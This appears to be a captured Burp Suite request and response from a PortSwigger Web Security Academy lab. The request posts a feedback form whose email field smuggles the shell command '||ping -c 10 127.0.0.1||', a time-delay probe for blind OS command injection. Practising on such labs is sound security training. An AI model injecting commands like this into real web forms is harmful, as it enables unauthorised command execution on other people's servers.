 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a3100dd04cad3b8807c127f00d8003a.web-security-academy.net
3 Cookie: session=4JzHQ8chx6f4zPIU7byD9jUeuedL80T4
4 Content-Length: 125
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a3100dd04cad3b8807c127f00d8003a.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a3100dd04cad3b8807c127f00d8003a.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=eCxSKFNvgaHhjNvVBrfRonsY4eKF3Ag5&name=Jayce&email=
jaycedang%40gmail.com||ping+-c+10+127.0.0.1||&subject=IT&message=Hello
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}